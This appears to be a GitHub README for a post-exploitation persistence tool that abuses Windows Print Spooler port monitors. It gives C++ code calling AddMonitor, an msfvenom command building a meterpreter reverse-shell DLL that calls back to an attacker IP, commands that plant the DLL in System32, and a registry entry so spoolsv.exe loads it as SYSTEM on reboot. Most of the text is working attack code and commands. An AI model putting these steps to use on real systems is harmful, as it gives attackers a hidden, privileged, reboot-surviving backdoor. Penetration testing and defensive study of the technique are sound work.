 al1ex/monitor
A old way to Persistence

Used for implementing privilege persistence during the post-exploitation testing phase

Step 1: Download the project, then compile Monitor.cpp using VS. Of course, you can also use the pre-compiled one. The Monitor.cpp code is as follows:
#include "Windows.h"

int main() {
	MONITOR_INFO_2 monitorInfo;
	TCHAR env[12] = TEXT("Windows x64");
	TCHAR name[12] = TEXT("Monitor");
	TCHAR dll[12] = TEXT("test.dll");
	monitorInfo.pName = name;
	monitorInfo.pEnvironment = env;
	monitorInfo.pDLLName = dll;
	AddMonitor(NULL, 2, (LPBYTE)&monitorInfo);
	return 0;
}
Step 2: Use Msfvenom to generate a DLL attack payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.188.129 LPORT=4444 -f dll > shell.dll


Step 3: Copy shell.dll to the system32 directory of the target host, then rename it to test.dll (i.e., the PDLLName above; you can also change it to whatever you like — it's entirely up to you)
copy C:\temp\shell.dll C:\Windows\System32\test.dll

Step 4: Then enter the system32 directory and execute the following command (Monitors.exe is the previously compiled file and also needs to be placed in the system32 directory):
Monitors.exe
Step 5: After that, you will successfully receive a Meterpreter session

To achieve persistence, we need to set a key under the "Monitors" registry location:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors
Then execute the following command in the command line to create a registry entry that will contain the value test.dll. Check the registry from the editor to verify whether the key has been created:
reg add "hklm\system\currentcontrolset\control\print\monitors\Pentestlab" /v "Driver" /d "test.dll" /t REG_SZ

On the next restart, the spoolsv.exe process will load all driver DLL files that exist in the Monitors registry key and are stored in the System32 folder of the Windows folder. The image below demonstrates that the Meterpreter session has established the same level of privileges as the Print Spooler service (SYSTEM) and has been executed from the System32 folder.

